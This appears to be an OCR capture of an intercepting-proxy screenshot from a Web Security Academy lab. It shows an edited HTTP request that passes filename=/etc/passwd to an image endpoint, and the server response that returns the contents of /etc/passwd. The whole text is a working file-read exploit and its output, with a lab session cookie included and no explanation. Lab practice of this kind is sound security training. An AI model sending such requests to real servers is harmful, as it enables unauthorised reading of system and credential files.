 Edited request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a79006603afec09807121270074001d.web-security-academy.net
3 Cookie: session=JK8QNh828ItmMN7NhmrJCDy3z4YMZpZI
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a79006603afec09807121270074001d.web-security-academy.net/produc
t?productId=4
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin